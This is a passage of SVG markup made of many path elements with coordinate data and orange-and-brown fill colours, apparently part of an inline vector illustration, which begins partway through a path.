15.2484 23.0879 15.1563C23.163 15.0272 23.1407 14.2788 23.2399 14.2119C23.3996 14.1051 23.6508 13.9807 23.7371 13.932C23.8486 13.8692 24.2466 14.1204 24.3164 14.04C24.5465 13.7735 24.6821 13.5892 24.6469 13.453C24.5377 13.1476 24.4723 12.8283 24.4526 12.5045C24.5308 12.3075 24.6291 12.1191 24.7461 11.9423C24.891 11.7521 25.4193 11.8595 25.6318 11.6764C25.9253 11.4222 25.785 11.1845 26.1659 11.1429C26.6428 11.0198 27.0928 10.8095 27.493 10.5225C27.9695 10.4563 28.4542 10.4842 28.9199 10.6046C29.1013 10.5911 29.4311 10.2971 29.5896 10.2789C29.9026 10.2843 30.2129 10.3382 30.5094 10.4385C30.642 10.4972 30.6608 11.0889 30.969 11.1945C31.2072 11.2826 31.4536 11.3471 31.7044 11.387C32.3313 11.4669 32.5156 10.9592 32.7316 11.012C33.0396 11.1066 33.307 11.3017 33.4911 11.566C33.6596 11.7832 33.3708 12.5638 33.7752 12.734C34.2859 12.9483 34.8276 13.5176 34.7854 13.6784C34.7267 13.9073 34.4631 14.3569 34.584 14.5242C34.6463 14.6105 35.0607 14.5001 35.2221 14.4655C35.4475 14.4493 35.6717 14.5115 35.8566 14.6416C35.9768 14.8214 36.1278 14.9785 36.3026 15.1058C36.5738 15.2379 36.9829 15.4204 37.0228 15.5372C37.1567 15.9293 36.8368 16.471 36.8914 16.6524C36.8955 16.6659 37.4044 16.8385 37.4625 16.9828C37.4739 17.3329 37.4674 17.6834 37.4431 18.0329C37.702 17.9475 37.9801 17.9392 38.2437 18.0088C38.4562 18.0863 38.5454 18.348 38.6352 18.6644C38.6593 18.7483 38.9287 18.7894 38.9592 18.8569C39.1189 19.239 39.1036 19.492 38.9445 19.5577C38.5924 19.7044 37.7706 19.9873 37.888 20.3166C37.9059 20.4106 37.9561 20.4954 38.0298 20.5563C38.1035 20.6173 38.1962 20.6506 38.2918 20.6506C38.6407 20.6575 38.9866 20.7168 39.3178 20.8267C39.467 20.9178 39.5896 21.0468 39.673 21.2004C39.7565 21.354 39.798 21.527 39.7933 21.7018Z" fill="url(#paint3_radial_2661_40052)"></path>
<path d="M37.7161 16.7128L37.4067 16.9282C37.429 16.9463 37.4465 16.9694 37.4578 16.9957L37.7554 16.8062C37.747 16.7733 37.7338 16.7418 37.7161 16.7128Z" fill="#DC8730"></path>
<path d="M37.7524 16.7885L37.4536 16.9822L37.4577 16.9904C37.4663 17.0353 37.47 17.081 37.4689 17.1266L37.7659 16.9306V16.8719C37.7652 16.8436 37.7607 16.8156 37.7524 16.7885Z" fill="#8D4428"></path>
<path d="M37.7657 16.9177L37.4688 17.1143C37.4688 17.1777 37.4688 17.2739 37.4688 17.3625L37.7687 17.1442C37.7675 17.0808 37.7669 16.9975 37.7657 16.9177Z" fill="#9F5024"></path>
<path d="M37.7685 17.1307L37.4686 17.3485C37.4627 17.659 37.4434 18.0528 37.4434 18.0528L37.4663 18.0446L37.8137 17.6061L37.775 17.6114C37.7533 17.6173 37.7691 17.5187 37.7685 17.1307Z" fill="#AD5725"></path>
<path d="M36.22 14.5277L35.9512 14.7736C35.9952 14.8288 36.0539 14.9016 36.1067 14.9562L36.3867 14.7243C36.325 14.6642 36.2692 14.5984 36.22 14.5277Z" fill="#E48E33"></path>
<path d="M36.3751 14.7132L36.0957 14.9438C36.1349 14.9864 36.1775 15.0256 36.2231 15.0612L36.506 14.8024C36.4585 14.7787 36.4145 14.7487 36.3751 14.7132Z" fill="#DB7B29"></path>
<path d="M37.8004 17.6097L37.4482 18.0522C37.528 18.0262 37.6096 18.0066 37.6924 17.9935L38.0399 17.602C37.96 17.5958 37.8797 17.5983 37.8004 17.6097Z" fill="#DC8730"></path>
<path d="M37.6797 17.9953C37.7108 17.99 37.7525 17.9835 37.7912 17.9794L38.1223 17.6108C38.0917 17.6062 38.0536 17.6026 38.026 17.6009L37.6797 17.9953Z" fill="#FFB560"></path>
<path d="M35.8546 14.6539C35.8834 14.6873 35.9274 14.7437 35.9632 14.7883L36.2309 14.5412C36.1933 14.4925 36.1375 14.4238 36.0753 14.354C35.9935 14.2713 35.8909 14.2123 35.7783 14.1832L35.4414 14.4913C35.5917 14.5055 35.7349 14.5619 35.8546 14.6539Z" fill="#FFB560"></path>
<path d="M29.4399 10.357L29.4141 10.0177C29.3095 10.0654 29.2085 10.1205 29.1118 10.1826L29.1406 10.5348C29.2351 10.482 29.3525 10.4068 29.4399 10.357Z" fill="#BC6327"></path>
<path d="M38.1093 17.6091L37.7788 17.9812C37.8029 17.9812 37.8422 17.9753 37.868 17.9742L38.1867 17.622C38.165 17.6185 38.131 17.612 38.1093 17.6091Z" fill="#FFCB80"></path>
<path d="M38.1758 17.6202L37.856 17.9724C37.9933 17.9609 38.1315 17.9785 38.2615 18.024L38.4682 17.7206C38.3767 17.6718 38.278 17.6379 38.1758 17.6202Z" fill="#FFD68E"></path>
<path d="M36.3109 15.1181L36.4007 15.1621L36.6942 14.891L36.5827 14.8411C36.5475 14.8252 36.5175 14.8106 36.4905 14.7953L36.21 15.0524C36.2408 15.0783 36.2747 15.1004 36.3109 15.1181Z" fill="#FFB560"></path>
<path d="M29.6035 10.2918C29.6506 10.288 29.6979 10.288 29.7449 10.2918L29.7643 9.97074C29.7215 9.96605 29.6692 9.96252 29.6352 9.96252C29.5538 9.96629 29.474 9.98624 29.4004 10.0212L29.4268 10.3616C29.481 10.328 29.5409 10.3043 29.6035 10.2918Z" fill="#D57C3F"></path>
<path d="M30.3979 10.411L30.6057 10.1498C30.3262 10.0653 30.0399 10.0052 29.7499 9.97017L29.73 10.2918C29.9559 10.3106 30.1795 10.3505 30.3979 10.411Z" fill="#FFCD85"></path>
<path d="M30.5043 10.4473C30.5407 10.4632 30.5712 10.5213 30.6023 10.607L30.8295 10.3194C30.7956 10.2543 30.7411 10.2022 30.6745 10.1715C30.6516 10.1633 30.624 10.1545 30.5941 10.1457L30.3857 10.4068C30.426 10.418 30.4656 10.4315 30.5043 10.4473Z" fill="#EFA952"></path>
<path d="M30.6875 10.8476L30.9287 10.5254C30.8996 10.4497 30.864 10.3767 30.8225 10.3071L30.5977 10.5941C30.6241 10.6633 30.6546 10.7625 30.6875 10.8476Z" fill="#DC8730"></path>
<path d="M30.8974 11.1681L31.1105 10.8793C31.0342 10.8306 30.9855 10.6657 30.9233 10.5131L30.6826 10.8347C30.7211 10.964 30.7956 11.0796 30.8974 11.1681Z" fill="#E48E33"></path>
<path d="M30.9713 11.2074C31.2498 11.3157 31.542 11.3848 31.8395 11.4128L31.8817 11.0783C31.6066 11.0757 31.3366 11.004 31.0964 10.8699L30.8833 11.1587C30.9098 11.1797 30.9395 11.1961 30.9713 11.2074Z" fill="#FFCD85"></path>
<path d="M32.5 11.1323L32.5452 10.7032C32.4266 10.7588 32.3157 10.8296 32.2154 10.9139L32.1426 11.36C32.2738 11.3049 32.3946 11.2279 32.5 11.1323Z" fill="#DB7B29"></path>
<path d="M32.1534 11.3553L32.2285 10.9022C32.1285 10.9943 32.0039 11.0554 31.8699 11.0783L31.8276 11.4117C31.9389 11.4148 32.0497 11.3957 32.1534 11.3553Z" fill="#FDAC4A"></path>
<path d="M32.7401 11.0249C32.7583 11.0296 32.787 11.0378 32.8076 11.0448L32.8739 10.7132C32.8177 10.6905 32.7583 10.6769 32.6978 10.6727C32.6415 10.6736 32.5858 10.6856 32.5341 10.7079L32.4883 11.1428C32.5822 11.0648 32.6591 11.0055 32.7401 11.0249Z" fill="#EB962A"></path>
<path d="M33.0221 11.144L33.0907 10.8153C33.0171 10.7735 32.9401 10.7378 32.8607 10.7085L32.7949 11.0407C32.8745 11.066 32.9507 11.1007 33.0221 11.144Z" fill="#FFC378"></path>
<path d="M33.2179 11.2884L33.3429 10.9768C33.2578 10.9149 33.1688 10.8587 33.0764 10.8083L33.0083 11.137C33.0827 11.1808 33.1529 11.2315 33.2179 11.2884Z" fill="#FFCE89"></path>
<path d="M33.4639 11.5478L33.7333 11.3454C33.6179 11.2005 33.4819 11.0733 33.3295 10.968L33.2051 11.2779C33.2996 11.3596 33.3862 11.45 33.4639 11.5478Z" fill="#FFD79D"></path>
<path d="M33.5196 11.6418L33.8019 11.4563C33.7913 11.4324 33.7783 11.4096 33.7631 11.3882C33.7473 11.3647 33.7314 11.3448 33.7191 11.3295L33.4497 11.5332L33.4867 11.5801C33.5011 11.5986 33.5122 11.6195 33.5196 11.6418Z" fill="#EEAF67"></path>
<path d="M33.5429 12.1418L33.881 11.8994C33.8857 11.7385 33.8561 11.5784 33.7941 11.4299L33.5171 11.6235C33.5538 11.7937 33.5625 11.9688 33.5429 12.1418Z" fill="#DC8730"></path>
<path d="M33.6049 12.5855L33.9019 12.3584C33.8832 12.2026 33.8754 12.0457 33.8784 11.8888L33.5409 12.1318C33.5275 12.286 33.5494 12.4411 33.6049 12.5855Z" fill="#AD5725"></path>
<path d="M33.6754 12.6812L33.963 12.4623C33.9443 12.4487 33.9289 12.4311 33.9178 12.4108C33.9068 12.3905 33.9004 12.368 33.899 12.3449L33.5991 12.572C33.6171 12.6131 33.643 12.6502 33.6754 12.6812Z" fill="#BF6B29"></path>
<path d="M33.9539 12.4552L33.6646 12.6689C33.6943 12.7007 33.7305 12.7257 33.7708 12.7422L33.833 12.7704L34.1142 12.5597C34.0666 12.528 34.0021 12.4869 33.9539 12.4552Z" fill="#FCB664"></path>
<path d="M34.0702 12.9048L34.3278 12.7153C34.2574 12.6618 34.1723 12.5979 34.0989 12.5515L33.8184 12.7646C33.9052 12.8059 33.9893 12.8527 34.0702 12.9048Z" fill="#FFC378"></path>
<path d="M34.6607 13.426L34.9102 13.2464C34.7321 13.0455 34.5334 12.864 34.3173 12.7047L34.0591 12.8954C34.2859 13.04 34.4889 13.219 34.6607 13.426Z" fill="#FFD68E"></path>
<path d="M34.7415 13.5481L34.9944 13.3597C34.971 13.3257 34.9322 13.2758 34.8999 13.2376L34.6499 13.4137C34.6843 13.4557 34.7149 13.5007 34.7415 13.5481Z" fill="#FDAC4A"></path>
<path d="M34.779 13.6866L35.0725 13.4818C35.0485 13.4358 35.0212 13.3917 34.9909 13.3497L34.7373 13.534C34.7694 13.578 34.7843 13.6323 34.779 13.6866Z" fill="#DC8730"></path>
<path d="M34.7787 13.6825C34.7622 13.7412 34.7241 13.8439 34.6924 13.9243L35.1168 13.6403C35.1103 13.5802 35.0917 13.5221 35.0622 13.4695L34.7798 13.6737L34.7787 13.6825Z" fill="#AD5725"></path>
<path d="M34.5991 14.5494L35.0311 14.1386C34.9536 14.1174 35.0528 13.9237 35.1115 13.7019C35.118 13.6758 35.1194 13.6487 35.1156 13.6221L34.7001 13.9014C34.5762 14.2155 34.5099 14.4209 34.5862 14.5342C34.5892 14.5402 34.5936 14.5454 34.5991 14.5494Z" fill="#994822"></path>
<path d="M34.7123 14.57L35.193 14.1292C35.1461 14.1321 35.0915 14.138 35.068 14.1421C35.0601 14.1443 35.0517 14.1449 35.0435 14.1436C35.0353 14.1424 35.0275 14.1395 35.0205 14.135L34.5879 14.5371C34.6055 14.5606 34.6478 14.5705 34.7123 14.57Z" fill="#FCB664"></path>
<path d="M35.2222 14.4825C35.3005 14.4728 35.3799 14.4764 35.457 14.4931L35.788 14.1861C35.5873 14.1311 35.3786 14.1112 35.1711 14.1274L34.6904 14.567C34.87 14.5558 35.048 14.5275 35.2222 14.4825Z" fill="#FFD68E"></path>
<path d="M36.7456 15.3353L37.0714 15.0941C36.9475 15.0135 36.8172 14.9434 36.6817 14.8845L36.3882 15.1545C36.4979 15.2079 36.6365 15.276 36.7456 15.3353Z" fill="#FFD79D"></path>
<path d="M36.9242 15.4451L37.2476 15.2449C37.1907 15.1832 37.1262 15.129 37.0556 15.0835L36.7305 15.3265C36.7975 15.3619 36.8622 15.4015 36.9242 15.4451Z" fill="#FFB560"></path>
<path d="M37.0266 15.5636L37.34 15.3987C37.3164 15.3367 37.2806 15.2801 37.2349 15.232L36.9092 15.4351C36.9567 15.4635 36.9957 15.504 37.0225 15.5525L37.0266 15.5636Z" fill="#DC8730"></path>
<path d="M37.0146 16.0619L37.3639 15.8459C37.3845 15.6917 37.3741 15.5348 37.3334 15.3846L37.0211 15.5495C37.0653 15.7178 37.063 15.8949 37.0146 16.0619Z" fill="#8D4428"></path>
<path d="M36.8848 16.6653L36.9024 16.6729L37.2581 16.4464L37.2645 16.4252C37.3132 16.2305 37.3468 16.0323 37.3649 15.8324L37.0174 16.0478C36.9438 16.2462 36.8991 16.4542 36.8848 16.6653Z" fill="#AD5725"></path>
<path d="M37.0489 16.7346L37.3829 16.4969C37.3013 16.4663 37.2573 16.4481 37.2655 16.4252L36.8857 16.6653C36.8863 16.67 36.9638 16.6999 37.0489 16.7346Z" fill="#FFB560"></path>
<path d="M37.4196 16.9406L37.7284 16.7346C37.6408 16.6139 37.5137 16.5279 37.3691 16.4916L37.0352 16.7263C37.1738 16.777 37.3036 16.8493 37.4196 16.9406Z" fill="#FFD68E"></path>
<path d="M38.4522 17.7159L38.2456 18.0217C38.3111 18.0462 38.3683 18.0887 38.4105 18.1444L38.6271 17.8638C38.5796 17.803 38.5201 17.7526 38.4522 17.7159Z" fill="#FFB560"></path>
<path d="M38.762 18.0945C38.7251 18.0071 38.6763 17.9251 38.6171 17.8509L38.3999 18.1309C38.4554 18.1989 38.4989 18.2759 38.5284 18.3586L38.762 18.0945Z" fill="#DC8730"></path>
<path d="M38.6277 18.6726C38.6365 18.7037 38.6788 18.7313 38.7451 18.7577L38.9952 18.4766L38.9412 18.4396C38.8561 18.3335 38.7923 18.2119 38.7533 18.0816L38.5186 18.3457C38.5606 18.4527 38.597 18.5618 38.6277 18.6726Z" fill="#D47429"></path>
<path d="M38.9848 18.4672L38.7324 18.7513C38.8222 18.7906 38.9396 18.8223 38.9572 18.8645L38.9643 18.881L39.1844 18.6045C39.1321 18.5617 39.0553 18.5147 38.9848 18.4672Z" fill="#FFB560"></path>
<path d="M39.1712 18.591L38.9575 18.8622C38.9663 18.8833 38.9816 18.9209 38.9892 18.9432L39.2439 18.6656C39.224 18.6368 39.1994 18.6117 39.1712 18.591Z" fill="#E7944B"></path>
<path d="M39.0188 19.4937L39.3293 19.5923C39.4191 19.2929 39.3929 18.9707 39.2559 18.6896C39.2503 18.6765 39.2428 18.6642 39.2336 18.6532L38.9824 18.9268C39.0828 19.1891 39.0963 19.3916 39.0188 19.4937Z" fill="#AD5725"></path>
<path d="M38.9442 19.5524C38.7904 19.6164 38.5333 19.7138 38.3149 19.8259L38.7094 19.9985L39.1737 19.7825C39.2524 19.7373 39.3106 19.6635 39.3362 19.5765L39.0299 19.4802C39.0093 19.5125 38.9794 19.5377 38.9442 19.5524Z" fill="#964C25"></path>
<path d="M38.7247 19.9903L38.3297 19.8177C38.2534 19.8562 38.1795 19.8993 38.1084 19.9468L38.5193 20.0859L38.7247 19.9903Z" fill="#823D1E"></path>
<path d="M38.1216 19.941C38.0347 19.9931 37.9604 20.0636 37.9038 20.1476L38.3317 20.1898C38.3558 20.1677 38.3831 20.1493 38.4127 20.1352C38.4332 20.1264 38.4773 20.1071 38.5336 20.0812L38.1216 19.941Z" fill="#6C2B13"></path>
<path d="M38.3481 20.1757L37.9143 20.1323C37.8932 20.1612 37.8799 20.1951 37.8756 20.2306C37.8712 20.2662 37.8761 20.3022 37.8897 20.3354L38.2853 20.2837C38.2765 20.2462 38.3129 20.2033 38.3481 20.1757Z" fill="#823D1E"></path>
<path d="M38.2828 20.2684L37.8843 20.3201C37.9039 20.3775 37.9305 20.4323 37.9635 20.4833L38.3656 20.3207C38.2987 20.3166 38.2816 20.2931 38.2828 20.2684Z" fill="#BA6019"></path>
<path d="M38.0933 20.6065L38.5118 20.3301C38.4449 20.3265 38.3786 20.3224 38.3463 20.3183L37.9565 20.4715C37.9901 20.5272 38.0372 20.5736 38.0933 20.6065Z" fill="#AD5725"></path>
<path d="M38.2952 20.6629L38.3744 20.6717L38.8164 20.3553C38.699 20.3424 38.5816 20.3342 38.4953 20.3295L38.0845 20.6018C38.1494 20.6374 38.2213 20.6582 38.2952 20.6629Z" fill="#D47429"></path>
<path d="M38.9039 20.7263L39.3024 20.4493C39.139 20.4029 38.9719 20.3708 38.8029 20.3536L38.3604 20.6699C38.5317 20.6875 38.7301 20.6993 38.9039 20.7263Z" fill="#E7944B"></path>
<path d="M39.3217 20.8413C39.364 20.8624 39.4035 20.8888 39.439 20.92L39.7325 20.7122C39.6473 20.6144 39.5404 20.538 39.4203 20.4892C39.3757 20.4727 39.3305 20.4581 39.2847 20.4451L38.8838 20.7239C39.0346 20.742 39.182 20.7815 39.3217 20.8413Z" fill="#FFCE89"></path>
<path d="M39.5932 21.0878L39.8772 20.9006C39.832 20.8277 39.7799 20.7593 39.7217 20.6964L39.4282 20.9059C39.4915 20.9585 39.547 21.0197 39.5932 21.0878Z" fill="#D89050"></path>
<path d="M39.7842 21.6965C39.7741 21.7379 39.754 21.7762 39.7255 21.808L40.0425 21.9929C40.0838 21.9258 40.1087 21.85 40.1153 21.7716C40.1241 21.4574 40.0369 21.1481 39.8652 20.8848L39.5806 21.0732C39.7226 21.2489 39.7951 21.4708 39.7842 21.6965Z" fill="#BC6327"></path>
<path d="M40.053 21.9776L39.7384 21.7939C39.5951 21.9835 39.1743 22.0287 38.7939 22.0316L38.9113 22.3896C39.3621 22.3714 39.8739 22.2887 40.053 21.9776Z" fill="#8D4428"></path>
<path d="M38.3002 22.0216C38.2483 22.0208 38.1966 22.0281 38.147 22.0434L38.2468 22.3896H38.2614C38.3119 22.3814 38.5948 22.4055 38.927 22.3896L38.8097 22.0316C38.5995 22.034 38.4076 22.024 38.3002 22.0216Z" fill="#6C2B13"></path>
<path d="M37.8472 22.3092L38.001 22.7389C38.1225 22.6414 38.1336 22.4049 38.261 22.3867L38.1606 22.0387C38.0928 22.0603 38.0301 22.0955 37.9763 22.142C37.9224 22.1885 37.8785 22.2453 37.8472 22.3092Z" fill="#8D4428"></path>
<path d="M38.0182 22.7254L37.8585 22.2934C37.831 22.3407 37.8094 22.3911 37.7939 22.4436L37.9172 22.7823C37.9427 22.7751 37.967 22.7642 37.9894 22.75C37.9996 22.7426 38.0092 22.7343 38.0182 22.7254Z" fill="#7E3717"></path>
<path d="M36.8524 22.5059C35.8775 22.4859 35.6263 22.1214 35.6263 22.1214H35.6145L35.5024 22.5323C35.5312 22.5392 35.5584 22.5518 35.5823 22.5693C35.9706 22.7757 36.4051 22.8795 36.8448 22.8709C37.2089 22.8816 37.573 22.8493 37.9295 22.7747L37.7986 22.4196C37.4852 22.4667 37.1692 22.4955 36.8524 22.5059Z" fill="#6C2B13"></path>
<path d="M35.1255 22.3744L35.0005 22.9238C35.1373 22.8425 35.262 22.7423 35.3709 22.6262C35.4548 22.5493 35.4806 22.5264 35.52 22.5381L35.6285 22.1214C35.5309 22.122 35.4347 22.1451 35.3474 22.189C35.2601 22.2329 35.1842 22.2963 35.1255 22.3744Z" fill="#964C25"></path>
<path d="M34.7117 22.6479L34.6289 23.027C34.7657 23.026 34.8996 22.9872 35.0157 22.9149L35.1407 22.3597C35.0272 22.4936 34.8786 22.5934 34.7117 22.6479Z" fill="#7E3717"></path>
<path d="M34.1969 22.2382H34.1823L33.9956 22.6033H34.012C34.0723 22.7216 34.1619 22.8225 34.2722 22.8962C34.3826 22.97 34.5101 23.0143 34.6424 23.0247L34.7258 22.6409C34.4933 22.716 34.1969 22.2382 34.1969 22.2382Z" fill="#6C2B13"></path>
<path d="M32.1932 22.088L31.9819 22.392C32.3541 22.5443 32.7539 22.6175 33.1558 22.6068L33.3108 22.2547C32.931 22.271 32.5517 22.2144 32.1932 22.088Z" fill="#7E3717"></path>
<path d="M31.1576 20.9065C31.0842 20.9065 30.9944 20.9024 30.9175 20.9065L30.982 21.2586C31.0272 21.251 31.0595 21.2768 31.0994 21.3073C31.3196 21.4764 31.8431 22.3233 32.001 22.4031L32.2105 22.1003C31.9376 21.9078 31.3653 20.9123 31.1576 20.9065Z" fill="#6C2B13"></path>
<path d="M30.9312 20.9053C30.8403 20.9018 30.7501 20.922 30.6694 20.964L30.8496 21.2985C30.8933 21.2704 30.9444 21.2559 30.9964 21.2568L30.9312 20.9053Z" fill="#7E3717"></path>
<path d="M30.4888 21.1547L30.7764 21.4752C30.7749 21.4395 30.7818 21.404 30.7966 21.3714C30.8114 21.3389 30.8336 21.3103 30.8615 21.288L30.6801 20.9564C30.5966 21.0001 30.5294 21.0697 30.4888 21.1547Z" fill="#6C2B13"></path>
<path d="M33.2962 22.2535L33.1406 22.6056C33.4805 22.6174 33.8168 22.6056 34.0123 22.6056L34.1971 22.2376C33.8973 22.2596 33.5966 22.2649 33.2962 22.2535Z" fill="#964C25"></path>
<path d="M30.4074 21.6354L30.7966 21.8919C30.776 21.7463 30.7709 21.599 30.7813 21.4523L30.4996 21.1383C30.4243 21.2926 30.3925 21.4644 30.4074 21.6354Z" fill="#94441E"></path>
<path d="M30.6533 23.4525L30.9855 23.344C30.9608 23.2266 30.8399 22.3421 30.7947 21.8766L30.4067 21.6201C30.455 22.235 30.5373 22.8468 30.6533 23.4525Z" fill="#AD5725"></path>
<path d="M30.9817 23.3358L30.646 23.4373C30.6743 23.521 30.7199 23.5978 30.7798 23.6627L31.0862 23.4696C31.0371 23.4383 31.0002 23.391 30.9817 23.3358Z" fill="#DD8732"></path>
<path d="M31.0716 23.4555L30.7676 23.6457C30.8898 23.78 31.0362 23.8903 31.199 23.9708L31.4279 23.6774C31.3015 23.6165 31.182 23.5422 31.0716 23.4555Z" fill="#FFB560"></path>
<path d="M31.7324 24.2115L31.9173 23.9004C31.7535 23.8311 31.5604 23.7455 31.4061 23.6656L31.1777 23.9591C31.3575 24.054 31.5428 24.1382 31.7324 24.2115Z" fill="#FFC278"></path>
<path d="M32.1817 24.3875L32.3578 24.0829C32.255 24.0395 32.0778 23.9655 31.9017 23.8933L31.7168 24.2044C31.8782 24.2678 32.0478 24.3318 32.1817 24.3875Z" fill="#EA913E"></path>
<path d="M32.3782 24.4797L32.5977 24.2238C32.522 24.159 32.4348 24.109 32.3406 24.0765L32.1646 24.3811C32.2373 24.4116 32.3207 24.4498 32.3782 24.4797Z" fill="#C57231"></path>
<path d="M32.4094 24.7174L32.7398 25.0261C32.8073 24.9768 32.7486 24.6311 32.6782 24.411C32.6628 24.3377 32.6309 24.2688 32.5849 24.2097L32.3618 24.4715L32.4094 24.7174Z" fill="#94441E"></path>
<path d="M31.9209 24.6364L32.2349 24.9833C32.3734 25.0015 32.5196 25.0249 32.6323 25.042C32.7103 25.0531 32.7362 25.0384 32.7538 25.012L32.4063 24.6951C32.2807 24.6775 32.0982 24.6546 31.9209 24.6364Z" fill="#7E3717"></path>
<path d="M31.2056 25.4669L31.485 25.822C31.5624 25.7827 31.5507 25.5385 31.5436 25.3707L31.2097 25.2627L31.2056 25.4669Z" fill="#7E3717"></path>
<path d="M31.3999 24.9358C31.6845 24.9273 31.9693 24.9442 32.2509 24.9862L31.9352 24.6394C31.4257 24.5883 30.78 24.5525 30.7524 24.7074L31.3764 24.9739C31.3623 24.9405 31.3852 24.9363 31.3999 24.9358Z" fill="#642813"></path>
<path d="M31.3752 24.9475L30.7624 24.6951C30.7507 24.7203 30.7589 24.7538 30.7912 24.7902C30.8862 24.9029 31.0846 25.0977 31.2296 25.2873L31.5466 25.39C31.542 25.3265 31.531 25.2635 31.5137 25.2022C31.4732 25.0848 31.3599 24.9809 31.3752 24.9475Z" fill="#964C25"></path>
<path d="M31.0693 25.3818L31.0864 25.7686C31.3264 25.8584 31.4526 25.8566 31.5013 25.8108L31.2079 25.4405L31.0693 25.3818Z" fill="#6C2B13"></path>
<path d="M29.2659 24.8994L29.189 25.2633C29.7919 25.3072 30.3822 25.4574 30.9328 25.707C30.995 25.734 31.0502 25.7563 31.1024 25.7745L31.0848 25.3889C30.5089 25.1286 29.8946 24.9633 29.2659 24.8994Z" fill="#7E3717"></path>
<path d="M26.9343 25.3783L26.7646 25.8255C27.5136 25.4238 28.3566 25.23 29.2058 25.2644L29.2821 24.9005C28.4705 24.8415 27.6583 25.0068 26.9343 25.3783Z" fill="#6C2B13"></path>
<path d="M26.7897 25.4458L26.5449 25.8567C26.5878 25.8854 26.6705 25.8672 26.7862 25.8138L26.9564 25.3648L26.7897 25.4458Z" fill="#56220C"></path>
<path d="M26.5185 25.8208C26.5221 25.8317 26.5284 25.8416 26.5366 25.8495C26.5449 25.8575 26.555 25.8634 26.566 25.8666L26.8113 25.4364L26.7926 25.2093L26.4545 25.201C26.4301 25.4098 26.452 25.6214 26.5185 25.8208Z" fill="#6C2B13"></path>
<path d="M26.6851 24.9111C26.7778 24.9375 26.4732 25.0842 26.4468 25.221L26.7919 25.2292C26.995 25.0408 27.1194 24.9152 27.2515 24.779C27.2756 24.7544 27.2961 24.7204 27.282 24.6945L26.6851 24.9111Z" fill="#94441E"></path>
<path d="M26.9199 24.6L26.5337 24.9005C26.6663 24.9041 26.6945 24.9076 26.7016 24.9217L27.2885 24.7133C27.2856 24.6499 27.1582 24.6141 26.9199 24.6Z" fill="#56220C"></path>
<path d="M25.9104 24.6182L25.5688 24.8612C25.6334 24.9892 26.1446 24.8835 26.5526 24.9011L26.9376 24.6012C26.5952 24.5887 26.2523 24.5943 25.9104 24.6182Z" fill="#6C2B13"></path>
<path d="M26.0012 24.3705L25.8104 24.1152C25.6602 24.319 25.5741 24.563 25.5633 24.816C25.5617 24.8265 25.5625 24.8373 25.5656 24.8475C25.5688 24.8576 25.5742 24.8669 25.5815 24.8747L25.9384 24.6141L26.0012 24.3705Z" fill="#94441E"></path>
<path d="M26.6394 24.2256L26.3787 23.9397C26.2027 23.9949 25.9556 24.0571 25.8546 24.0894C25.8323 24.0982 25.8123 24.1118 25.7959 24.1293L25.9949 24.3958C26.1827 24.3383 26.4504 24.2796 26.6394 24.2256Z" fill="#BC6327"></path>
<path d="M27.0284 24.0812L26.7467 23.8018C26.6209 23.8574 26.4917 23.9048 26.3599 23.9438L26.6199 24.2297C26.7599 24.1916 26.8966 24.1419 27.0284 24.0812Z" fill="#F49E4D"></path>
<path d="M27.3517 23.84L27.0758 23.5682C26.9828 23.6753 26.8649 23.7577 26.7324 23.8083L27.0136 24.0876C27.1437 24.032 27.2594 23.9472 27.3517 23.84Z" fill="#DD8732"></path>
<path d="M27.4679 23.5934C27.5577 23.1168 27.6809 21.7692 27.6774 21.6929L27.3047 21.7968C27.266 22.2699 27.202 23.1515 27.1251 23.4707C27.114 23.5116 27.0939 23.5495 27.0664 23.5817L27.3417 23.8528C27.4061 23.7792 27.4497 23.6896 27.4679 23.5934Z" fill="#76310A"></path>
<path d="M27.4677 21.0344L27.1924 21.2422C27.2941 21.4134 27.3331 21.6147 27.3027 21.8115L27.6766 21.7076C27.6806 21.4667 27.6074 21.2308 27.4677 21.0344Z" fill="#964C25"></path>
<path d="M26.877 20.7398C26.5801 20.8302 26.3058 20.9826 26.0723 21.187L26.4485 21.4417C26.4057 21.2756 26.8887 21.0784 26.9768 21.0808C27.0242 21.0921 27.0686 21.1138 27.1068 21.1442C27.1449 21.1746 27.1759 21.2131 27.1975 21.2569L27.4739 21.0479C27.4156 20.9437 27.3279 20.8589 27.2218 20.8041C27.1156 20.7494 26.9957 20.727 26.877 20.7398Z" fill="#6C2B13"></path>
<path d="M26.0795 21.1794C26.0079 21.2967 26.0725 21.4505 26.1136 21.6366L26.5133 21.9394C26.5092 21.7667 26.4876 21.5948 26.4487 21.4265L26.0824 21.1735L26.0795 21.1794Z" fill="#964C25"></path>
<path d="M26.1458 21.9582C26.1445 21.9799 26.136 22.0006 26.1217 22.0169L26.3565 22.2793C26.4073 22.236 26.4477 22.182 26.4748 22.121C26.502 22.0601 26.5151 21.9938 26.5132 21.9271L26.1094 21.6208C26.1377 21.7309 26.1499 21.8446 26.1458 21.9582Z" fill="#7E3717"></path>
<path d="M25.8745 22.1126L26.0207 22.4155C26.1485 22.4031 26.2694 22.3512 26.3664 22.267L26.1316 22.004C26.0625 22.071 25.9708 22.1098 25.8745 22.1126Z" fill="#94441E"></path>
<path d="M24.7153 22.1179L24.7922 22.4595C25.0599 22.4501 25.7143 22.4636 26.0354 22.4149L25.8892 22.1126C25.4989 22.1507 25.106 22.1525 24.7153 22.1179Z" fill="#6C2B13"></path>
<path d="M24.1387 22.4266L24.2461 22.8034C24.3817 22.6672 24.5378 22.5529 24.7086 22.4648C24.7297 22.4648 24.7632 22.4601 24.806 22.4589L24.7274 22.1185C24.5037 22.157 24.2978 22.2647 24.1387 22.4266Z" fill="#994B17"></path>
<path d="M24.152 22.4137C23.9419 22.5781 23.7893 22.7318 23.7124 22.7371L23.8069 23.0758C23.9777 23.0168 24.1326 22.9192 24.2594 22.7905L24.152 22.4137Z" fill="#7E3717"></path>
<path d="M23.1108 22.7711C22.9605 22.7758 22.7833 22.4918 22.5379 22.4278L22.5186 22.7758C22.5567 22.7851 22.5912 22.8056 22.6178 22.8345C22.727 22.9823 22.89 23.0811 23.0715 23.1098C23.323 23.1142 23.5746 23.1017 23.8245 23.0722L23.7283 22.7336C23.5234 22.7586 23.3172 22.7711 23.1108 22.7711Z" fill="#6C2B13"></path>
<path d="M22.4528 22.4137C22.3395 22.4067 22.1881 22.5646 22.0713 22.6614L22.14 23.0376C22.242 22.9687 22.3372 22.8901 22.424 22.8028C22.4384 22.7899 22.4559 22.7811 22.4748 22.7773C22.4937 22.7734 22.5133 22.7748 22.5315 22.7811L22.5514 22.4337C22.5195 22.423 22.4864 22.4163 22.4528 22.4137Z" fill="#A35622"></path>
